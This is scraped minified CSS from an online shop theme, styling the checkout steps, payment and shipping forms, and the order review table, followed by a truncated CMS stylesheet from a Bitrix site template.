.section .inner-box p input[type="checkbox"]+label:after,.opc .section .fieldset dl dt input[type="checkbox"]+label:after,.opc .section .control input[type="checkbox"]+.label label:after,.opc .section .inner-box p input[type="checkbox"]+.label label:after,.opc .section .fieldset dl dt input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.opc .section .control input[type="checkbox"]+label:hover,.opc .section .inner-box p input[type="checkbox"]+label:hover,.opc .section .fieldset dl dt input[type="checkbox"]+label:hover,.opc .section .control input[type="checkbox"]+.label label:hover,.opc .section .inner-box p input[type="checkbox"]+.label label:hover,.opc .section .fieldset dl dt input[type="checkbox"]+.label label:hover{color:#333}.opc .section .control input[type=checkbox]:checked+label:after,.opc .section .inner-box p input[type=checkbox]:checked+label:after,.opc .section .fieldset dl dt input[type=checkbox]:checked+label:after,.opc .section .control input[type=checkbox]:checked+.label label:after,.opc .section .inner-box p input[type=checkbox]:checked+.label label:after,.opc .section .fieldset dl dt input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.sp-methods .form-list li .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}.sp-methods .form-list li .dropdown:hover{box-shadow:none;border-color:#2188fd}.sp-methods .form-list li .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}.sp-methods .form-list li .dropdown div{background-color:#fff;border:solid 1px #2188fd}.sp-methods .form-list li .dropdown div ul{z-index:12}.sp-methods .form-list li .dropdown div ul li{margin:0}.sp-methods .form-list li .dropdown div ul li.focus,.sp-methods .form-list li .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}.sp-methods .form-list li .dropdown li,.sp-methods .form-list li .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}.sp-methods .form-list li .dropdown .selected{color:#333}.sp-methods .form-list li .dropdown .selected::after{box-shadow:none}.sp-methods .form-list li .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}.sp-methods .form-list li .dropdown.open{z-index:15}.sp-methods .form-list li .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}.sp-methods .form-list li .dropdown.open div{padding:10px 0;height:auto !important}.sp-methods .form-list li .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block,.sidebar .block-progress{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block,.opc .form-list{border:none;padding:0;margin-bottom:0}.sidebar .block-progress dt,#checkout-review-table-wrapper table tfoot tr td{text-transform:uppercase;color:#333;font-weight:normal}.sidebar .block-progress .block-title strong{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,.sidebar .block-progress{padding:15px;margin-bottom:30px}.sidebar .block-progress dt,#checkout-review-table-wrapper table tfoot tr td{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.opc .section.active{border-bottom:1px solid #ddd;margin-bottom:40px;padding-bottom:20px}.opc .section:last-child.active{border-bottom:none;padding-bottom:0;margin-bottom:0 !important}.opc .section .step-title{width:100%;position:relative;margin:0 0 10px 0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.opc .section .step-title:after{content:'';display:table;clear:both}.opc .section .fieldset{margin-right:-15px;position:relative}.opc .section .control label,.opc .section .inner-box p label,.opc .section .fieldset dl dt label{background:none !important;padding:0}.opc .section .buttons-set{border-top:none;margin-bottom:0}.opc .section .product-image{padding:5px;margin-bottom:10px}.opc .section p.required{margin:0;position:absolute;right:15px;top:-20px}.opc .section .wide label,.opc .section .field label,.opc .section .fieldset dd label{text-transform:uppercase;color:#333;margin-bottom:3px}.opc .section .inner-box .fields,.opc .section textarea{float:none;max-width:97%;width:97%}.opc .section .inner-box .fields input{width:100%}.opc .section.allow:not(.active) .step-title{cursor:pointer}#login-form input{width:97%}#checkout-step-billing .form-list .control{float:left;clear:left}#checkout-step-billing .form-list .control label{min-width:210px}#checkout-shipping-method-load dl{overflow:hidden}#checkout-shipping-method-load dl dt{float:left;font-weight:normal;text-transform:uppercase;color:#333;padding-right:10px}#checkout-shipping-method-load dl dd{float:left}#checkout-shipping-method-load dl dd li{margin:0}#checkout-shipping-method-load dl dd label{padding:0 !important;color:#2188fd}#checkout-shipping-method-load dl dd label span{font-weight:normal}#checkout-payment-method-load .fields{width:32%}#checkout-payment-method-load input,#checkout-payment-method-load select{width:96%}#checkout-payment-method-load .fieldset input,#checkout-payment-method-load .fieldset select{width:92%}#checkout-payment-method-load .year{margin-top:25px}#checkout-step-shipping_method label{text-transform:none}#checkout-step-payment img{max-width:100%}.opc .section .step-title a{display:none}.opc .section.allow:not(.active) .step-title a{display:block;float:right;line-height:40px;height:40px;padding:0px 10px}.no-touch .opc .section .step-title a:hover{text-decoration:none}.opc .section .step-title .number{width:39px;height:39px;text-align:center;color:#FFFFFF;font-size:16px;line-height:37px;font-weight:500;background-color:#333;display:block;position:absolute;top:50%;margin-top:-20px;border-radius:50%}.opc .section.allow.active .step-title .number{background-color:#2188fd;-webkit-box-shadow:-1px -1px 0px rgba(50,50,50,0.25) inset;-moz-box-shadow:-1px -1px 0px rgba(50,50,50,0.25) inset;box-shadow:-1px -1px 0px rgba(50,50,50,0.25) inset}.opc .section.allow .step-title .number{background-color:#999}.opc .section.allow .step-title h2{color:#909090}.opc .section.allow .step-title:hover h2,.opc .section.active .step-title h2{color:#333}.opc .section .step-title h2{font-size:18px;font-weight:500;line-height:normal;padding:10px 0 10px;float:left;margin:0px 4px 0px 55px}.opc .section .step{padding:10px 0}.opc .section .step:after{content:'';display:table;clear:both}@media only screen and (max-width: 991px){.opc .section .step{padding:10px}}.opc select{max-width:365px;width:100%}.opc h3,.opc h4{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:normal}.opc h3.product-name,.opc h4.product-name{color:#2188fd;text-transform:none;font-size:18px}.opc .buttons-set{text-align:left}.opc .buttons-set button.button{float:left;margin-left:0;margin-right:10px;margin-bottom:0;width:auto !important}.opc .buttons-set p.required{float:right;margin-left:5px;margin-bottom:0}.opc .buttons-set .back-link{float:right;margin:0}.opc .buttons-set a{line-height:20px;display:inline-block;padding:5px 5px 5px 0}.opc .fields{float:left;width:33%}.opc .fields input[type="email"],.opc .fields input[type="search"],.opc .fields input[type="number"],.opc .fields input[type="password"],.opc .fields input[type="tel"],.opc .fields input[type="text"]{max-width:100%;width:92%}.opc .wide{clear:both;width:100%}.opc .wide input[type="email"],.opc .wide input[type="search"],.opc .wide input[type="number"],.opc .wide input[type="password"],.opc .wide input[type="tel"],.opc .wide input[type="text"]{max-width:100%;width:96%}.opc .wide select{max-width:100%;width:92%}.opc .form-list{clear:both}.opc .form-list select{width:93%;margin-top:0}@media only screen and (max-width: 479px){.opc .buttons-set .button+.buttons-set .button,.paypal-express-review .buttons-set .button+.buttons-set .button{margin-left:0}.opc .fields,#checkout-payment-method-load .fields{float:none;width:100%}.opc .wide,#checkout-payment-method-load .wide{width:100%}.opc input[type="email"],.opc input[type="search"],.opc input[type="number"],.opc input[type="password"],.opc input[type="tel"],.opc input[type="text"],#checkout-payment-method-load input[type="email"],#checkout-payment-method-load input[type="search"],#checkout-payment-method-load input[type="number"],#checkout-payment-method-load input[type="password"],#checkout-payment-method-load input[type="tel"],#checkout-payment-method-load input[type="text"]{width:100%}.opc select,#checkout-payment-method-load select{width:100%}}.opc #opc-login .step{padding:20px 0px}.opc #opc-login .buttons-set{border-top:0;padding-top:5px}@media only screen and (max-width: 767px){.opc #opc-login .description,.opc #opc-login p.required{display:none}.opc .buttons-set{margin-bottom:30px}.opc .buttons-set button.button{float:right}}#opc-payment .note{padding:10px}.opc.opc-firststep-login .section:not(#opc-login) .step-title,.opc-block-progress-step-login{transition:opacity 300ms ease-out}.opc.opc-firststep-login .section#opc-login .step-title .number{transition:width 80ms ease-out}.opc.opc-firststep-login .section#opc-login .step-title h2{transition:margin-left 80ms ease-out}body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number{overflow:hidden}.sp-methods{margin:0 0 8px}.sp-methods dt{margin:13px 0 5px;font-weight:bold}.sp-methods dt:first-child{margin:0 0 5px}.sp-methods dd li{margin:5px 0}.sp-methods label img{float:left}.sp-methods label a{margin-top:6px;float:right;margin-left:10px}.sp-methods .price{font-weight:bold}.sp-methods .form-list{padding:20px 0 0 0}.sp-methods .form-list li{margin:0 0 15px}.sp-methods select.month{width:120px;margin-right:10px}.sp-methods select.year{width:96px}.sp-methods #advice-validate-cc-exp-ccsave_expiration{max-width:130px}.sp-methods .checkmo-list li{margin:0 0 5px;content:'';display:table;clear:both}.sp-methods .checkmo-list label{width:165px;padding-right:15px;text-align:right;float:left}.sp-methods .checkmo-list address{float:left}@media only screen and (max-width: 479px){.sp-methods .checkmo-list{padding-left:0}.sp-methods .checkmo-list label{width:135px}}.sp-methods .release-amounts{margin:0.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.sidebar .block-progress{background-color:#f5f5f5;margin:0}.sidebar .block-progress.block:last-child{border-bottom:solid 1px #dfdfdf;padding-bottom:35px}.sidebar .block-progress .block-title{border-bottom:none;margin-bottom:0;padding-bottom:12px}.sidebar .block-progress dt{padding-top:6px}.sidebar .block-progress dt a{float:right;text-transform:none;font-weight:500}.sidebar .block-progress dt.complete{color:#333}.sidebar .block-progress dd{padding:10px 0 0;margin:0px;font-size:12px}.sidebar .block-progress dd address{line-height:1.917em;margin-bottom:0}.sidebar .block-progress dd.complete{border-bottom:solid 1px #dfdfdf;padding-bottom:20px;margin-bottom:20px}.sidebar .block-progress dl{margin-bottom:0}.sidebar .block-progress dl div:last-child dd.complete{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .block-progress #payment-progress-opcheckout .subtitle{margin-bottom:3px}.sidebar .block-progress .payment-info dt{padding:0;margin:0 0 3px 0;color:#8b8b8b;font-family:Georgia,Times,"Times New Roman",serif;text-transform:none;font-style:italic;float:left;clear:both;font-size:13px}.sidebar .block-progress .payment-info dt:after{content:': '}.sidebar .block-progress .payment-info dd{float:left;margin-bottom:3px;font-size:13px}.sidebar .block-progress .payment-info:after{content:'';display:table;clear:both}#checkout-review-table .btn-remove img{display:none}#checkout-review-table-wrapper{clear:both}#checkout-review-table-wrapper table{border:solid 1px #dfdfdf}#checkout-review-table-wrapper table tbody td,#checkout-review-table-wrapper table thead th,#checkout-review-table-wrapper table tfoot{vertical-align:top;text-align:center}#checkout-review-table-wrapper table thead th{color:#333;font-size:16px;font-weight:500;text-align:left;border:solid 1px #dfdfdf}#checkout-review-table-wrapper table thead th:last-child{border-right:none}#checkout-review-table-wrapper table tbody tr td{border:solid 1px #dfdfdf}#checkout-review-table-wrapper table tbody tr td:first-child{width:49%;text-align:left}#checkout-review-table-wrapper table tbody tr td:last-child{border-right:none}#checkout-review-table-wrapper table tfoot tr td{text-align:left;position:relative}#checkout-review-table-wrapper table tfoot tr td::after{position:absolute;height:1px;bottom:0;left:40px;right:40px;background-color:#dfdfdf;content:''}#checkout-review-table-wrapper table tfoot tr td.last{text-align:right}#checkout-review-table-wrapper table tfoot tr td.last strong .price{font-size:34px;color:#2188fd}#checkout-review-table-wrapper table tfoot tr td:first-child{padding:8px 0 8px 40px}#checkout-review-table-wrapper table tfoot tr td:first-child::after{right:0}#checkout-review-table-wrapper table tfoot tr td:last-child{padding:8px 40px 8px 0}#checkout-review-table-wrapper table tfoot tr td:last-child::after{left:0}#checkout-review-table-wrapper table tfoot tr.first td{padding-top:30px}#checkout-review-table-wrapper table tfoot tr.last{font-size:16px}#checkout-review-table-wrapper table tfoot tr.last strong{font-weight:500}#checkout-review-table-wrapper table tfoot tr.last td{padding-bottom:28px}#checkout-review-table-wrapper table tfoot tr.last td::after{display:none}#checkout-review-table-wrapper table .price{font-size:24px;color:#333;font-weight:500}#review-buttons-container{width:100%;margin-top:0;padding-top:0;margin-bottom:15px}#review-buttons-container .btn-checkout{float:right;margin:0}#review-buttons-container .please-wait{float:left;margin-right:10px}#review-buttons-container .f-left{float:right;margin:10px 20px 0 0}#review-buttons-container .f-left a{font-weight:500}@media only screen and (max-width: 599px){.linearize-table-large.checkout-review-table thead tr:nth-child(1n+2){display:none}}@media only screen and (max-width: 479px){.linearize-table.checkout-review-table thead tr:nth-child(1n+2){display:none}}.opc-block-progress dt.complete .separator{display:none}.opc-block-progress dt .separator{display:none}#checkout-step-review .opc-block-progress{border-left:none;padding-left:0}#checkout-step-review .opc-block-progress .block-title{display:none}#checkout-step-review .opc-block-progress .block-content{display:block !important;padding:0}#checkout-step-review .opc-block-progress .block-content>dl>div{float:left;width:50%}@media only screen and (max-width: 479px){#checkout-step-review .opc-block-progress .block-content>dl>div{float:none;width:auto}}#checkout-step-review .opc-block-progress .block-content .changelink{display:none}@media only screen and (max-width: 479px){#checkout-review-table thead>tr>th{display:none}#checkout-review-table thead>tr>th:first-child{display:block}#checkout-review-table thead>tr>th:first-child{display:block}}#checkout-step-review .centinel>p{margin-bottom:10px}#checkout-step-review .centinel iframe{width:100%;min-height:400px}.gift-messages-form .item{content:'';display:table;clear:both;margin-top:30px}.gift-messages-form .item h5{font-weight:normal}.gift-messages-form .item .product-img-box{width:auto;float:left;padding-right:15px}.gift-messages-form .item .details{float:left}.gift-message-form .inner-box>div{content:'';display:table;clear:both;width:100%;margin-top:15px;display:block}.gift-message-form .inner-box>div.extra-options-container p{margin-bottom:15px}.gift-message-form .gift-wrapping-form label{margin-right:10px}.gift-message-form .gift-wrapping-form img{float:left}.gift-message-form .gift-wrapping-form .gift-wrapping-design{height:75px}.gift-message-form .gift-wrapping-form .gift-wrapping-design:after{content:'';display:table;clear:both}.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box{margin-right:5px}.gift-message-form .gift-item{padding-bottom:10px;margin-bottom:10px;border-bottom:solid 1px #ECECEC}.gift-message-form .gift-item:after{content:'';display:table;clear:both}.gift-message-form .gift-item .product-img-box{width:200px}.gift-message-form .gift-item .product-img-box .product-image{width:75px;margin-left:auto;margin-right:auto}.gift-message-form .gift-item .product-img-box .product-name{display:block}.gift-message-form .gift-item .fieldset{margin-left:200px}@media only screen and (max-width: 991px){.opc .section .fieldset{margin-right:0}#checkout-review-table-wrapper table{border:none}#checkout-review-table-wrapper table .price,#checkout-review-table-wrapper table tfoot tr td.last strong .price{font-size:1.2em}#checkout-review-table-wrapper table td:after{display:none}#checkout-review-table-wrapper table tbody tr td:first-child{width:100%}#checkout-review-table-wrapper table tbody tr td:last-child{border-right:1px solid #dfdfdf}}@media only screen and (max-width: 767px){.gift-message-form .giftmessage-area{max-width:100%}.gift-message-form .gift-item .product-img-box{width:100%;float:none}.gift-message-form .gift-item .fieldset{margin-left:0px}.gift-message-form .gift-item .fieldset textarea{width:100%}.opc #opc-login .buttons-set{margin-bottom:20px}.opc .section .step-title a,.opc .section.allow:not(.active) .step-title a{display:none}}@media only screen and (max-width: 479px){.opc .fields input,.opc .fields select,.opc .wide input,.opc .wide select{width:100% !important}.opc .section .step{padding:0}#checkout-review-table-wrapper table tfoot tr td:first-child{padding-left:20px}#checkout-review-table-wrapper table tfoot tr td:last-child{padding-right:20px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/cms.css
body_size: 31813
content:
.main-container.main-page{padding:0;}
.section .owl-wrapper{max-width: 820px;
    margin: 0 auto;}
    .section .widget.widget-static-block{    margin-left: 30px;
    margin-top: 14px;}.page-sitemap .links a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.page-sitemap .links a span{z-index:9;position:relative}.page-sitemap .links a:hover{background:#fff;cursor:pointer;color:#2188fd}.page-sitemap .links a:hover::after{height:100%}.page-sitemap .links a:active::after{background:#0256b6}.page-sitemap .links a:focus{color:#fff;background:#0256b6}.page-sitemap .links a{text-shadow:none}.page-sitemap .links a:focus{outline:none}.page-sitemap .links a{font-size:14px;text-transform:none;padding:6px 15px}.page-sitemap .links a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.page-sitemap .page-title h1,.ps-static.cms-page-view .page-title:not(.without-border) h1,.ps-static.cms-page-view .page-title:not(.without-border) h4{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.page-sitemap .page-title h1:before,.ps-static.cms-page-view .page-title:not(.without-border) h1:before,.ps-static.cms-page-view .page-title:not(.without-border) h4:before,.title-border:after,.page-sitemap .page-title h1:after,.ps-static.cms-page-view .page-title:not(.without-border) h1:after,.ps-static.cms-page-view .page-title:not(.without-border) h4:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.page-sitemap .page-title h1>span,.ps-static.cms-page-view .page-title:not(.without-border) h1>span,.ps-static.cms-page-view .page-title:not(.without-border) h4>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.page-sitemap .page-title h1,.ps-static.cms-page-view .page-title:not(.without-border) h1,.ps-static.cms-page-view .page-title:not(.without-border) h4{margin-bottom:15px}}.theme-block,#oar_widget_orders_and_returns_form .fieldset{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,#oar_widget_orders_and_returns_form .fieldset{padding:15px;margin-bottom:30px}label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:14px;margin-top:5px;margin-right:5px}.fieldset+.fieldset{margin-top:5px}form .legend{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-size:18px;margin-bottom:30px;font-weight:500}.input-box{padding-top:2px;position:relative}.input-box .input-box:after{content:'';display:table;clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{margin:0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' * ';color:#ee372a;font-weight:normal;font-family:"Noto Sans",sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#909090;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{width:270px;border:1px solid #dfdfdf;font-size:15px;padding:5px}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:1px solid #dfdfdf;background:#f5f5f5;font-size:14px}.input-text:focus,textarea:focus{border:1px solid #cdcdcd;outline:0}.input-text.validation-failed{border-color:#ee372a}.input-text.validation-failed:focus{outline-color:#f69b94}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:40px;padding:0 8px;border:solid 1px #dfdfdf}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:230px;max-width:100%}select{max-width:100%;width:92%;height:40px;background:#f5f5f5;border:solid 1px #dfdfdf;margin-top:0}select option{padding:5px 10px}@media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#909090}input:-moz-placeholder{color:#909090}input::-webkit-input-placeholder{opacity:0.7}input::-moz-placeholder{opacity:0.7}input:-moz-placeholder{opacity:0.7}input:-ms-input-placeholder{opacity:0.7}input:focus::-webkit-input-placeholder{opacity:0.3}input:focus::-moz-placeholder{opacity:0.3}input:focus:-moz-placeholder{opacity:0.3}input:focus:-ms-input-placeholder{opacity:0.3}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox+label,.radio+label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#ee372a;font-size:14px}p.required{font-size:14px}.form-list>li{margin-bottom:10px}.form-list select{margin-top:4px;width:300px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:15px}.form-list .control div.input-box,.sp-methods dt div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,.product-options ul.options-list label{color:#8b8b8b;background-color:#f5f5f5;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,.product-options ul.options-list label:hover{background-color:#EDEDED}.form-list .control .no-display+label,.sp-methods dt .no-display+label,.product-options ul.options-list .no-display+label{padding-left:10px;background-color:transparent}.form-list .control .no-display+label:hover,.sp-methods dt .no-display+label:hover,.product-options ul.options-list .no-display+label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:100%;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:15px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.cms-page-view .page-title h1,.cms-page-view .page-title h3,.cms-page-view .page-head h1,.cms-page-view .page-head h3,.cms-no-route .page-title h1,.cms-no-route .page-title h3,.cms-no-route .page-head h1,.cms-no-route .page-head h3{border:none}.cms-page-view .std img,.cms-no-route .std img{max-width:100%}.cms-page-view .std p,.cms-no-route .std p{color:#8b8b8b;font-size:14px;line-height:24px}.cms-page-view .std li,.cms-no-route .std li{color:#8b8b8b;font-family:Georgia,Times,"Times New Roman",serif;font-size:14px;font-style:italic;line-height:24px}.cms-page-view .col-left:after,.cms-no-route .col-left:after{content:'';display:table;clear:both}.cms-no-route .std img{width:100%}.cms-page-view .std .messages,.cms-home .std .messages,.cms-no-route .std .messages{margin-bottom:25px}.cms-page-view .std .messages ul,.cms-home .std .messages ul,.cms-no-route .std .messages ul{margin-bottom:0}.cms-page-view .std .messages li,.cms-home .std .messages li,.cms-no-route .std .messages li{list-style:none;margin-left:0;font-style:normal;font-family:"Noto Sans",sans-serif}#accordion .toggle-tabs{display:none}#accordion>dl>dt{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;color:#2188fd;font-weight:500;margin-bottom:0px;padding:7px 10px 7px 24px;border-top:solid 1px #dfdfdf;position:relative;background-color:#f5f5f5;display:block}#accordion>dl>dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #333;border-bottom:none;left:10px;top:50%;margin-top:-3px}@media only screen and (max-width: 767px){#accordion>dl>dt{color:#333;font-weight:normal;border:solid 1px #dfdfdf;border-bottom:none}#accordion>dl>dt:hover{background-color:#EDEDED}}#accordion>dl>dd{padding:5px 30px 30px;background-color:#f5f5f5;margin:0}@media only screen and (max-width: 1199px){#accordion>dl>dd{padding:5px 15px 15px}}#accordion>dl>dd:last-child{border-width:0 1px 1px 1px}#accordion .selected-filter{background-color:#EDEDED}#accordion li{position:relative;overflow:hidden}#accordion li .plusimage h2{margin-right:10px}.page-sitemap .pager{float:none}.page-sitemap .links{display:block;text-align:right;margin:0 20px 0 0}.page-sitemap .links li{display:inline-block;padding-left:10px}.page-sitemap .links a{position:relative}.page-sitemap .sitemap{padding:0;margin:15px 0;position:relative}.page-sitemap .sitemap::before{content:'';position:absolute;width:1px;height:100%;top:11px;left:0;background-color:#2188fd}.page-sitemap .sitemap::after{content:'';position:absolute;width:1px;height:24px;bottom:-15px;left:0;background-color:#fff}.page-sitemap .sitemap>li{padding-left:35px;position:relative}.page-sitemap .sitemap>li.level-0::before{content:'';position:absolute;width:40px;height:1px;top:11px;left:0;background-color:#2188fd}.page-sitemap .sitemap>li.level-0 